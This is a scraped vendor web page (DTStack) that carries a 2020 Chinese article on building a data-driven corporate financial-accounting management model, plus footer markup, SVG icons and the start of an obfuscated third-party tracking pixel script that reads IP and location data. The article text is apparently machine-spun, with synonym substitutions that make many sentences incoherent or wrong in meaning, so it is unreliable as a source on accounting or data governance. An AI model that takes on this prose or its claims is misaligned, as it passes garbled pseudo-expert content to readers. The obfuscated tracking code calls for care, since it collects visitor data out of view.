href="https://www.dtstack.com/about/join">加入我们</a></div></div><div class="footer_footer-list__KqK7q footer_footer-list--w130__cXXcX footer_problem-group__PQgXE"><div class="footer_footer-list__title__mvC0_">联系我们</div><div class="footer_footer-list__content__casM_"><p class="footer_footer-list__node__cTKCF"><b>合作咨询 </b><span>market@dtstack.com</span></p><p class="footer_footer-list__node__cTKCF"><b>联系电话 </b><span>400-002-1024</span></p><p class="footer_footer-list__node__cTKCF"><b>总部 </b><span>杭州市余杭区五常街道阿里巴巴数字生态创新园4号楼袋鼠云</span></p><p class="footer_footer-list__node__cTKCF"><b>海外总部 </b><span>ROOM B3, 19F, TUNG LEE COMMERCIAL BUILDING, 91-97 JERVOIS STREET, SHEUNG WAN, HONG KONG</span></p></div></div><div class="footer_footer-list__KqK7q footer_footer-list-QRCode__h8mf9"><div class="footer_qr-code-wrapper__NhozV"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27110%27%20height=%27110%27/%3e"/></span><img alt="袋鼠云服务号" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="袋鼠云服务号" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_fuwuhao.png&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_fuwuhao.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_fuwuhao.png&amp;w=256&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span><div class="footer_qr-code-title__uyI99">袋鼠云服务号</div></div><div class="footer_qr-code-wrapper__NhozV"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27110%27%20height=%27110%27/%3e"/></span><img alt="袋鼠云交流群" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="袋鼠云交流群" srcSet="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_jiaoliuqun.png&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_jiaoliuqun.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fassets.dtstack.com%2F2023%2FindexPage%2FqrCode_jiaoliuqun.png&amp;w=256&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span><div class="footer_qr-code-title__uyI99">袋鼠云交流群</div></div></div></div><div class="footer_footer-hot__bWbFJ"><div>热门搜索：</div><div><a style="margin-right:10px" target="_blank" href="/dtinsight">数据中台</a><a style="margin-right:10px" target="_blank" href="/solution/datagovernance">数据治理</a><a style="margin-right:10px" target="_blank" href="https://www.dtstack.com/bbs/article/">大数据</a><a style="margin-right:10px" target="_blank" href="/dtinsight/batchworks">离线开发</a><a style="margin-right:10px" target="_blank" href="/dtinsight/batchworks">离线数仓建设</a><a style="margin-right:10px" target="_blank" href="/dtinsight/streamworks">实时开发</a><a style="margin-right:10px" target="_blank" href="/dtinsight/streamworks">实时数仓建设</a><a style="margin-right:10px" target="_blank" href="/solution/lakeandwarehouse">湖仓一体</a><a style="margin-right:10px" target="_blank" href="/dtengine/easylake">数据湖</a><a style="margin-right:10px" target="_blank" href="/dtengine/easylake">实时湖仓建设</a><a style="margin-right:10px" target="_blank" href="/dtinsight/dataassets">资产管理</a><a style="margin-right:10px" target="_blank" href="/dtinsight/dataassets">数据资产</a><a style="margin-right:10px" target="_blank" href="/dtinsight/dataapi">数据服务</a><a style="margin-right:10px" target="_blank" href="/dtinsight/dataapi">API服务</a><a style="margin-right:10px" target="_blank" href="/dtinsight/dataapi">数据API</a><a style="margin-right:10px" target="_blank" href="/easydigit/dataindex">指标管理</a><a style="margin-right:10px" target="_blank" href="/easydigit/dataindex">指标平台</a><a style="margin-right:10px" target="_blank" href="/easydigit/userinsight">智能标签</a><a style="margin-right:10px" target="_blank" href="/easydigit/userinsight">客户数据洞察</a><a style="margin-right:10px" target="_blank" href="https://www.dtstack.com/bbs/topic/56">数字化转型</a><a style="margin-right:10px" target="_blank" href="/solution/dataintegration">数据集成</a><a style="margin-right:10px" target="_blank" href="/solution/datawarehouse">数据仓库</a><a style="margin-right:10px" target="_blank" href="/easyv">数据可视化</a><a style="margin-right:10px" target="_blank" href="/easyv">数字孪生</a><a href="https://yunche.pro/?t=dsy" target="_blank" rel="noopener noreferrer" style="margin-right:10px">可观测运维</a><a href="https://yunche.pro/?t=dsy" target="_blank" rel="noopener noreferrer" style="margin-right:10px">大数据运维</a><a style="margin-right:10px" target="_blank" href="/dtengine/easymr">大数据计算引擎</a><a style="margin-right:10px" target="_blank" href="https://www.dtstack.com/bbs/topic/57">数据中台建设</a><a style="margin-right:10px" target="_blank" href="/dtengine/easymr">国产化替代</a><a style="margin-right:10px" target="_blank" href="/easyv?t=dsy">数据大屏建设</a><a style="margin-right:10px" target="_blank" href="/easyv/easy-bi?t=dsy">BI报表建设</a><a style="margin-right:10px" target="_blank" href="/solution/bank">金融解决方案</a><a style="margin-right:10px" target="_blank" href="/solution/car">制造解决方案</a><a href="https://github.com/DTStack" target="_blank" rel="noopener noreferrer" style="margin-right:10px">袋鼠云开源</a><a href="https://github.com/DTStack/Taier" target="_blank" rel="noopener noreferrer" style="margin-right:10px">DAG调度系统</a><a href="https://github.com/DTStack/chunjun" target="_blank" rel="noopener noreferrer" style="margin-right:10px">数据集成框架</a><a href="https://github.com/DTStack/chengying" target="_blank" rel="noopener noreferrer" style="margin-right:10px">大数据运维管家</a><a style="margin-right:10px" target="_blank" href="/solution/bulktrade">大宗贸易解决方案</a><a style="margin-right:10px" target="_blank" href="https://www.dtstack.com/bbs/topic/108">大数据平台</a><a style="margin-right:10px" target="_blank" href="https://www.dtstack.com/bbs/article/sort_type-__is_recommend-__category_page-1__category-50">信创国产化</a><a style="margin-right:10px" target="_blank" href="/dtinsight">信创大数据平台</a><a style="margin-right:10px" target="_blank" href="/dtengine/easymr">国产化信创替代</a></div></div></div><div class="footer_footer-btm__AN0KP"><p><span>友情链接：</span><a class="footer_friend-link__6Is1n" target="_blank" href="/easyv">易知微</a><a class="footer_friend-link__6Is1n" target="_blank" href="/yunche">云掣</a></p><p><span>@Copyrights 2016-2025 杭州玳数科技有限公司</span><a href="https://beian.miit.gov.cn/state/outPortal/loginPortal.action" target="_blank" rel="noopener noreferrer" style="margin:0 24px 0 4px">浙ICP备15044486号-1</a><span><a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33011002011932" target="_blank" rel="noopener noreferrer"><span class="footer_police-img-wrapper__ceX_Q"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%2716%27%20height=%2716%27/%3e"/></span><img alt="" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></span><span>浙公网安备33011002011932号</span></a></span></p></div></div><div class="footer_footer--mobile__K8yus"><p>market@dtstack.com</p><p>400-002-1024</p><p>杭州市余杭区五常街道阿里巴巴数字生态创新园4号楼袋鼠云</p><p>ROOM B3, 19F, TUNG LEE COMMERCIAL BUILDING, 91-97 JERVOIS STREET, SHEUNG WAN, HONG KONG</p><p><span>友情链接：</span><a class="footer_friend-link__6Is1n" target="_blank" href="/easyv">易知微</a><a class="footer_friend-link__6Is1n" target="_blank" href="/yunche">云掣</a></p><p>@Copyrights 2016-2025 杭州玳数科技有限公司</p><p>浙ICP备15044486号-1</p><p>浙公网安备33011002011932号</p></div></div></div><script async="" src="https://app.wowpop.cn/pixel/25pazuhlqjqsixat4q03hvak80b6a93y"></script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"data":{"__typename":"Post","postId":7234,"title":"「数据运营」根据数据运营企业会计体系管理实体模型的搭建","date":"2020-12-16T14:38:34","content":"\u003cp\u003e「数据运营」根据数据运营企业会计体系管理实体模型的搭建，文章内容从互联网时代给公司财务会计产生的机会与更改下手，剖析讨论了数据运营公司在财务会计中所存在的不足，再次搭建了新式的财务会计管理体系实体模型，切实为公司出示一个动态性的、多方位的挑选式互动服务平台。公司做为社会经济里的基本企业，难以避免地遭遇着一场全新的风暴式转型，而财务会计单位做为公司最重要的资金分配服务项目组织，已不仅考虑于静态数据的、简易的基本核算服务项目方式，只是应创建一种动态性的、多方位的、多方面的智能化预测分析方式。\u003c/p\u003e\n\u003cp\u003e\u003cimg class=\"alignnone size-full wp-image-6887 aligncenter\" src=\"https://www.dtstack.com/wp-content/uploads/2020/11/beepress6-1604918081.jpeg\" alt=\"\" width=\"720\" height=\"324\" /\u003e\u003c/p\u003e\n\u003cp\u003e「数据运营」根据数据运营企业会计体系管理实体模型的搭建，互联网时代的到来为财务会计从结转型变化为企业型、发展战略型、使用价值型出示了一个更强的服务平台，能够灵活运用新技术应用创建以预测分析为导向性的数据信息架构，精确、即时地掌握和预警信息公司资产、销售市场、成本费等层面的要求，创建以价值为关键的公司财务会计服务系统。\u003c/p\u003e\n\u003cp\u003e「数据运营」根据数据运营企业会计体系管理实体模型的搭建，根据资产转变数据分析系统创建企业价值评估动态性评价指标体系，全方位纪录公司每个部门参加管理方法主题活动的各种行为信息，不但能够为公司出示更强的预警信息评价指标体系，还能够依据销售市场必须出示挑选式、互动式服务平台，精确、即时掌握和预料客户满意度，让公司、顾客、销售市场能够随时以随意方法开展信息交换，另外向各单位消息推送、订制与之有关的参照信息内容，让服务企业更为有方案和有方位。当今数据运营公司财务会计中遭遇的难题\u003c/p\u003e\n\u003cp\u003e现代企业中，公司管理决策所依靠的已不是传统式的工作经验，只是言犹在耳的数据信息适用，数据信息已不是描述性研究信息内容，更关键的是获得创新性信息内容。当今尽管许多 公司宣称应用数据统计分析业务流程，但不会太难发觉大部分公司都存有业务流程信息内容数据信息分散化、运转速度比较慢、汇报层级多、共享资源自然环境差等执行短板，导致公司信息网站安全性无法确保、发掘深层浅、关联系数较弱等现况，使财务会计方式在国有企业改革中陷入处于被动。\u003c/p\u003e\n\u003cp\u003e第一，结转难度系数大，会计基本网站安全性无法确保。当代集团公司结转合理布局涉及到各个领域，地区遍布世界各国;跨地区、跨业、多样化的发展趋势毫无疑问增加了公司财务会计的难度系数。伴随着分公司总数的迅速提升，高管级持续增加，经营范围日益扩张，员工素质各有不同。纵向一体化和横着一体化融合扩大，逐层合拼增加了财务会计结转的多元性。\u003c/p\u003e\n\u003cp\u003e第二，业财不连接、顾客不共享资源，难以达到即时的财务稽核。当今大部分集团公司会计与业务管理系统依然各行其是，会计与业务流程信息管理系统仅完成表面集成化，各技术专业信息内容规范并未无缝衔接，管理方法堡垒在一定水平上并未清除;并未全面实施根据数据标准的高宽比统一紧密结合，导致各公司收益成本费确定结转成本落后，商品财产账实对应关系不清，导致集团公司总公司无法全方位立即地操控企业运营状况和经营情况，会计管控功效遭受危害。无法支撑点互联网大数据深层发掘、高宽比共享资源和智能化运用。\u003c/p\u003e\n\u003cp\u003e第三，各业务管理系统彼此之间也无法创建起合理的顾客共享资源方式，顾客企业信用管理点评无法开展。财务会计对财务风险的网上监管方式不足，没法精确的成本核算方法，做到及时处理和纠偏装置的目地。更没法即时掌握和预料客户满意度，灵活运用客户资料对商品的生命期开展剖析，完成业务流程数据共享发展壮大也难以达到。\u003c/p\u003e\n\u003cp\u003e第四，数据信息关联系数不强、合理运用水平低。成本管理及管理决策适用烦扰数据信息的较为散乱与缺少，财务报表分析不可以考虑运营发展趋势必须。各会计数据统计分析仍停留在就财务报表论数据信息，开展简易的财务指标分析测算，无法合理地优化测算出每一个阶段的工作成本费，更无法从各种各样有关数据信息中找寻规律性，发觉创业商机，出示创新性的业务流程管理决策适用。\u003c/p\u003e\n\u003cp\u003e3搭建根据数据运营公司的财务会计管理体系实体模型计划方案\u003c/p\u003e\n\u003cp\u003e31机构经营构架\u003c/p\u003e\n\u003cp\u003e实行网站安全性整治常态化工作方案，促进业务流程与财务软件从表面集成化迈向紧密结合，务必确保业财信息内容全线贯通一致，根据ERP集中化布署，从基本服务平台刚开始设计方案;以组织结构、建筑项目、财产机器设备、资金账户四类关键主数据管理体系落地式基本建设为关键，分门别类地不断大力开展“四集成化”，统一业务流程与财务报告规范。\u003c/p\u003e\n\u003cp\u003e第一，集成化组织结构树。贯彻落实內部机构、顾客、经销商等主数据管理标准，根据MDM服务平台创建公司级组织结构主数据管理体系，完成会计机构与业务流程机构连动;实行增加量数据信息协作共治体制，完成业财信息内容按同一套组织结构管理体系逐层核算、透过体现。\u003c/p\u003e\n\u003cp\u003e第二，集成化建筑项目树。以各技术专业项目风险管理为主导线，确立公司级项目编码与命名规范、项目立项规范，结合销售市场、购置、技术性、会计、检测、营销推广等单位，创建根据GIS的立体式多维工程信息展现涂层，完成新项目项目生命周期价值流和业务流程流的数据可视化。\u003c/p\u003e\n\u003cp\u003e第三，集成化财产设备树。实行财产组规范，标准财产组主数据管理及其各单位产出率信息内容的计量检定和核算方法，统一财产组数据库系统。健全财产机器设备工作机制，进行总量财产机器设备清除和大数据应用。充足运用财产设备树进行财产机器设备全使用寿命周期时间剖析。\u003c/p\u003e\n\u003cp\u003e第四，集成化资金账户树。实行银行帐户、股权融资和单据主数据标准，完成资金分配基础信息精确详细，确保资产运行和业务拓展。紧紧围绕周转资金、商品生产制造、市场监督三条主线任务，制订并贯彻落实规范化管理帐户监管规范。\u003c/p\u003e\n\u003cp\u003e32资产运行构架\u003c/p\u003e\n\u003cp\u003e财务集约化不断创新公司数据运营进一步发展趋势的本质规定。掌握高效率和经济效益两大关键，提升资产构造分配，推进成本预算总流量监管，健全电子支付管理体系，加强存量资金高效率运行，是全方位提高企业资产实时监控系统工作能力，不断提高资产应用高效率和经济效益的关键方式。\u003c/p\u003e\n\u003cp\u003e依照公司资产一体化管理方法规定，逐渐撤消原来单立帐户，深层专项检查各种帐户，严苛标准帐户设立程序流程，实行“三级”帐户监管方式。加強会计、物资供应、营销推广等信息系统集成结合，构建互连一体的集团公司资金归集途径，连通外部环境集团公司帐户互连安全通道，完成各种资产全自动汇聚到內部“资金池”。运用资产多方位实时监控系统服务平台，综合性监管代理记账公司各个余额和能用账户余额，监管内层帐户占有下属帐户资产经营规模，推进优化资产总流量成本管理。支撑点会计資源的专业化和规模化运行，不断完善融入财务集约化体系管理的企业总部基地及其子公司二级资产收入支出规律性剖析，发掘历史记录信息内容，提升资产综合性管控管理体系，推动信息共享与结合，进一步提高资产管控水准，推动资金分配再集中化。\u003c/p\u003e\n\u003cp\u003e33总体目标经营构架\u003c/p\u003e\n\u003cp\u003e搭建并全方位运用公司经营目标预测模型，提高公司核准经营目标的合理性和导向性，推动经营目标井然有序协作，不断加强公司价值创造工作能力。\u003c/p\u003e\n\u003cp\u003e融合经济发展和销售市场发展趋势具体，进一步综合实际工资与现钱收益、总成本与管理成本、具体项目投资与整体规划项目投资等关联，综合性股权投资、合理财产、价钱主要参数、生产量提高、经济效益总体目标等连动要素，创建公司经营目标预测模型。并在中远期整体规划、预算管理、财务会计等工作上全方位运用。有效计算投资总额、构造和时钟频率，剖析计算本年度和中远期收益、成本费、盈利、财产、债务、利益、现金流量等关键指标值，为科学研究制订经营目标和建设规划出示量化分析支撑点。加强目标导向和使用价值推动，将目标优化溶解至各种业务流程主题活动，完成运营义务和工作压力逐级传送，正确引导和推动业务流程协作发展趋势。根据创建內部仿真模拟销售市场等方式提升对分公司的绩效考评，依据外部环境态势对经营目标开展动态性提升调节。\u003c/p\u003e\n\u003cp\u003e34风险性监管构架\u003c/p\u003e\n\u003cp\u003e进行重大风险量化分析评定，提升重要指标值风险性变动预警信息，创建全方位风险评价与提醒规章制度，监管资产提升配备实行状况。\u003c/p\u003e\n\u003cp\u003e挑选数据资料较完善、系统性风险集中化的重要行业和关键单位创建技术专业风险性量化分析评定实体模型，提升 风险预警的精确性和及时性。进行全过程监管，创建部门协作、多行为主体的内部控制联评体制，贯彻落实管控措施，进一步加强技术专业监管与内控评价高效率协作，突显即时监管的专业能力与深层次度。不断推动业务在线核查信息系统集成，即时在线检测剖析各技术专业业务流程解决与规范实行，而且加强问题整改幅度。提升内部控制联评結果沟通交流共享资源，推进即时监管汇报、风险单等运用，立即向各个部门提醒管理方法薄弱环节和风险防控措施，明确提出管理方法改善提议，促进整顿的进行，完成从发现问题、管理方法改善和效率提高的闭环体制。\u003c/p\u003e\n\u003cp\u003e35项目投资评定构架\u003c/p\u003e\n\u003cp\u003e效仿银行业的五级项目投资评定信誉等级管理体系，将项目投资业务流程区划为不一样的信誉等级，相匹配不一样的评定规范，在目前业务流程的基本上，扩宽项目投资行业，用发展趋势的发展战略具体指导公司产业结构调整。\u003c/p\u003e\n\u003cp\u003e项目投资信誉等级的区划，必须企业在对新项目的资质证书开展审批的情况下，依据新项目对业务流程的要求水准、个人信用水准来开展信誉等级的鉴定和区划，根据调节项目投资业务流程的构造，多元化投资风险性。针对固资或股份的项目投资等非流通性财产在合同签订以前，要依据销售市场的状况对机器设备、合营企业等开展评定，导入技术专业的资产报告评估企业，创建专家评审体制，资产报告评估企业会出示系统化汇报，更有益于项目投资前核查幅度的提升。在对流通性很大的项目投资业务流程开展评定时，使用价值的鉴定范畴对于不一样领域设定不一样的规范，技术专业实施意见极其重要。\u003c/p\u003e\n\u003cp\u003e36成本计算构架\u003c/p\u003e\n\u003cp\u003e妥当推动成本费改革创新落地式工作中，搞好销售市场综合服务平台生产量业务流程成本计算体制和商品业务流程价格机制科学研究剖析，科学研究探寻融入经营目标方式下的商品结转服务体系，不断加强企业价值评估推动工作能力。扎扎实实进行风险性价钱和动态性交叉式计算剖析，相互配合搞好不一样价钱实行后评定管理方法，促进创建科学规范的商品销售管理体系。\u003c/p\u003e\n\u003cp\u003e依照整体统一部署，相互配合公司搞好不一样商品的财务报表分析点评工作中。科学研究剖析增加量业务流程、主要经营的业务价格机制，深入分析不一样商品市场价方式下的运营管理模式，探寻科学研究动态性价钱方式下收益、成本费、财产等管理模式，进行动态性核算成本项目执行监管，不断促进营财紧密结合。创建动态性价钱批零代三级传输体制，进一步提高成本计算的实行监管水准。\u003c/p\u003e\n\u003cp\u003e4结果\u003c/p\u003e\n\u003cp\u003e互联网大数据将颠复财务会计的传统式方式、传統方式和模式，展现出“大会计”的特点。在ERP系统基本建设的基本上，依据企业战略发展趋势规定，以使用价值为关键、业务流程为推动、技术性为驱动器，搭建以价值为关键的公司财务会计服务系统，推动现金流、业务流程流和信息流广告的全方位集成化，助推会计与业务流程的融合发展，打造出“安全性防治、构架软性、业务流程结合、创新驱动发展”的财务会计信息化平台。为提升提高资产的清算与管理方法，健全资产的管控与经营，推进业务流程新项目的基本建设与集成化出示强大的信息科技支撑点，还能完成业务流程解决自动化技术、运营管理信息化和经营战略专业化，为推动企业集团的经营管理智能化预测分析逻辑思维能力出示确保。\u003c/p\u003e\n","seo":{"__typename":"Post_Seo","description":"「数据运营」根据数据运营企业会计体系管理实体模型的搭建，文章内容从互联网时代给公司财务会计产生的机会与更改下手，剖析讨论了数据运营公司在财务会计中所存在的不足，再次搭建了新式的财务会计管理体系实体模型，切实为公司出示一个动态性的、多方位的挑选式互动服务平台。","headTitle":"「数据运营」根据数据运营企业会计体系管理实体模型的搭建","keywords":"数据运营,袋鼠云"}},"prev":{"__typename":"Post","postId":7232,"title":"「机器学习」机器学习的秘密"},"next":{"__typename":"Post","postId":10789,"title":"《数据治理行业实践白皮书》正式发布，开辟数据治理新范式（附下载）"}},"__N_SSP":true},"page":"/news/[news]","query":{"news":"7234"},"buildId":"BLI6ul4oDZvSNcaqqjRGh","assetPrefix":"https://assets.dtstack.com","isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/dzlanse.svg
body_size: 620
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 198.5 198.5"><defs><style>.cls-1,.cls-2{fill:#0069ff;}.cls-1{opacity:0.2;isolation:isolate;}</style></defs><title>点赞-蓝色</title><circle class="cls-1" cx="99.25" cy="99.25" r="99.25"/><path class="cls-2" d="M144.32,87.82h-28.6c11.08-40.92-7.63-43-7.63-43-7.93,0-6.29,6.27-6.89,7.32,0,20-21.25,35.69-21.25,35.69v56.75c0,5.6,7.63,7.62,10.62,7.62h43c4,0,7.33-10.6,7.33-10.6,10.6-36.16,10.6-46.91,10.6-46.91C151.5,87.22,144.32,87.82,144.32,87.82Z"/><path class="cls-2" d="M68.21,87.84H51.09a3.48,3.48,0,0,0-3.59,3.37v.1L51,148.55c0,3.64,3.64,3.64,3.64,3.64H69.5c3.09,0,3.06-2.41,3.06-2.41V92.18C72.56,87.78,68.21,87.84,68.21,87.84Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/pplanse.svg
body_size: 794
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 195.2 194.8" style="enable-background:new 0 0 195.2 194.8;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.5;fill:#0069FF;enable-background:new    ;}
</style>
<title>品牌-蓝色</title>
<path class="st0" d="M97.6,0C43.8,0.1,0.2,43.8,0.3,97.6c0.1,53.8,43.8,97.3,97.6,97.3c53.7-0.1,97.3-43.7,97.3-97.4
	C195.1,43.6,151.4,0,97.6,0C97.6,0,97.6,0,97.6,0z M151.2,74.1l-62.8,64.2c-2.8,2.9-7.4,3-10.3,0.2c-0.1-0.1-0.1-0.1-0.2-0.2
	l-34-34.7c-2.9-3-2.9-7.7,0-10.7c2.8-2.9,7.4-3,10.3-0.2c0.1,0.1,0.1,0.1,0.2,0.2l28.8,29.4l57.6-58.8c2.8-2.9,7.4-3,10.3-0.1
	c0,0,0.1,0.1,0.1,0.1C154.1,66.4,154.1,71.1,151.2,74.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/25pazuhlqjqsixat4q03hvak80b6a93y
body_size: 100168
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "25pazuhlqjqsixat4q03hvak80b6a93y";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0x58c352,_0x4eaa6a){function _0x21c3df(_0x41b178,_0xa1611f,_0x47904c,_0x253ce5,_0x1bcfd0){return _0x50e1(_0xa1611f-0x3b5,_0x41b178);}function _0x125b3e(_0x1d6cf0,_0xd02d79,_0x1f75fb,_0x2d0992,_0x3c2d05){return _0x50e1(_0x2d0992- -0x242,_0xd02d79);}function _0x3ac1ba(_0x3a9d30,_0x412323,_0x55272d,_0x330f61,_0x49d943){return _0x50e1(_0x3a9d30- -0x274,_0x330f61);}const _0x5ddb88=_0x58c352();function _0x532249(_0x416475,_0x104b7a,_0x1c8687,_0x1a48ca,_0x7ed552){return _0x50e1(_0x104b7a- -0x155,_0x1a48ca);}function _0x56af73(_0x14476b,_0x21e89d,_0x342529,_0x3a5212,_0x45499e){return _0x50e1(_0x45499e-0x3aa,_0x342529);}do{try{const _0x556c7d=parseInt(_0x3ac1ba(-0x1b9,-0x1d6,-0x224,-0x231,-0x1ef))/0x1+parseInt(_0x3ac1ba(-0x1a6,-0x227,-0x1ed,-0x1e1,-0x1f4))/0x2+-parseInt(_0x3ac1ba(-0x237,-0x297,-0x265,-0x21b,-0x206))/0x3*(-parseInt(_0x21c3df(0x408,0x3e8,0x42e,0x3a8,0x36c))/0x4)+-parseInt(_0x56af73(0x401,0x4e8,0x4ad,0x4b9,0x455))/0x5+parseInt(_0x125b3e(-0x18f,-0x1ec,-0x24d,-0x1cb,-0x251))/0x6+-parseInt(_0x3ac1ba(-0x255,-0x274,-0x2de,-0x2ce,-0x2b7))/0x7*(-parseInt(_0x125b3e(-0x145,-0x15f,-0x151,-0x123,-0xc7))/0x8)+-parseInt(_0x56af73(0x4af,0x41f,0x45d,0x4a2,0x427))/0x9;if(_0x556c7d===_0x4eaa6a){break;}else{_0x5ddb88['push'](_0x5ddb88['shift']());}}catch(_0x44995e){_0x5ddb88["\u0070\u0075\u0073\u0068"](_0x5ddb88["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x10ed,0xbbf5f);var _0x6fa87e=0x5+0x3;let get_ip=()=>{function _0x343ed5(_0x536301,_0xc99a04,_0x5ca1a8,_0x390759,_0x4b4dfd){return _0x50e1(_0xc99a04- -0x22f,_0x390759);}function _0x351a93(_0x2314f8,_0x56fd0c,_0xc606ad,_0x4ff6e1,_0x519acd){return _0x50e1(_0x2314f8-0x366,_0x4ff6e1);}function _0x1091b0(_0x411de6,_0x2577b2,_0xe20476,_0x12f905,_0x4ff7de){return _0x50e1(_0xe20476-0x53,_0x12f905);}function _0x23165f(_0x330853,_0x2a56f0,_0x93875a,_0x1994e7,_0x183909){return _0x50e1(_0x183909-0x16d,_0x93875a);}function _0x34ebb7(_0x23ac7e,_0x5f3e3e,_0x7ab75d,_0x30e67b,_0xfcbdbb){return _0x50e1(_0x7ab75d-0x3b3,_0x23ac7e);}if(sessionStorage['getItem'](_0x34ebb7(0x369,0x38a,0x3ee,0x372,0x3e3))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34ebb7(0x3b3,0x41d,0x3ee,0x3ae,0x410))!=''){if(_0x23165f(0x20b,0x237,0x2a0,0x29e,0x270)!==_0x343ed5(-0x14d,-0x12c,-0xa6,-0xf4,-0x145)){_0x345df4["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x1091b0(0x67,0xdc,0x92,0x30,0x8b);}else{return sessionStorage['getItem'](_0x34ebb7(0x3c0,0x47d,0x3ee,0x43b,0x3d1));}}else{var _0x1efb94;let _0x2e8198=![];_0x1efb94=_0x343ed5(-0xe0,-0x15a,-0x1af,-0x111,-0x1ac);return _0x2e8198;}};function _0x50e1(_0x16b0d9,_0x10edca){const _0x50e136=_0x10ed();_0x50e1=function(_0x46c686,_0x3a0f95){_0x46c686=_0x46c686-0x0;let _0x5793a8=_0x50e136[_0x46c686];return _0x5793a8;};return _0x50e1(_0x16b0d9,_0x10edca);}function MbVmBm(_0x16bfd9,_0x32b75c){if(!![]!=![])return;MbVmBm=function(_0x166487,_0x584d42){_0x166487=_0x166487-(0x973c9^0x973c9);var _0x2bae74=_0x5e50e6[_0x166487];return _0x2bae74;};return MbVmBm(_0x16bfd9,_0x32b75c);}MbVmBm();_0x6fa87e=0x3+0x2;let get_location_data=_0x24118e=>{function _0x4e7174(_0x2bebb2,_0x24a899,_0x9db467,_0x20b798,_0x224856){return _0x50e1(_0x2bebb2- -0xb2,_0x9db467);}function _0x570b8c(_0x383e3b,_0x1b76d6,_0x1186e8,_0x5c9d29,_0x47aee5){return _0x50e1(_0x47aee5- -0x325,_0x5c9d29);}function 